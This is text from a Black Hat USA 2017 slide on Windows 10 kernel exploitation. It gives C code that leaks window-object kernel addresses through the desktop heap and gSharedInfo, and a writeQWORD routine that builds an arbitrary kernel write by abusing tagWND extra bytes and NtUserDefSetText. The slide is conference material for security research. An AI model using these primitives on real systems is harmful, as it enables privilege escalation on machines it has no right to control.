 black hat®
USA 2017
Kernel Exploitation History - Windows 10
• Information leak of User-mode mapped Desktop Heap through
• ulClientDelta from Win32ClientInfo
• UserHandleTable from User32!gSharedInfo
PTEB teb = NtCurrentTeb();
PCLIENTINFO win32client = (PCLIENTINFO)teb->Win32ClientInfo;
ulClientDelta = (DWORD64)win32client->ulClientDelta;
pSharedInfo = (PSHAREDINFO)GetProcAddress(LoadLibraryA("user32.dll"), "gSharedInfo");
UserHandleTable = g_pSharedInfo->aheList;
while(TRUE)
{
kernelHandle = (HWND)(i | (UserHandleTable[i].wUniq << 0x10));
if (kernelHandle == hwnd)
{
kernelAddr = (DWORD64)UserHandleTable[i].phead;
break;
}
i++;
}
• Overwrite cbWndExtra using Write-What-Where
• Consecutive Windows can create a primitive
• SetWindowLongPtr overwrites adjacent
tagWND.StrName pointer through ExtraBytes
• InternalGetWindowText
• NtUserDefSetText.
VOID writeQWORD(DWORD64 addr, DWORD64 value)
{
CHAR* input = new CHAR[0x8];
LARGE_UNICODE_STRING uStr;
for (DWORD i = 0; i < 8; i++)
{
input[i] = (value >> (8 * i)) & 0xFF;
}
RtlInitLargeUnicodeString(&uStr, input, 0x8);
SetWindowLongPtr(g_window1, 0x118, addr);
NtUserDefSetText(g_window2, &uStr);
SetWindowLongPtr(g_window1, 0x118, g_winStringAddr);
}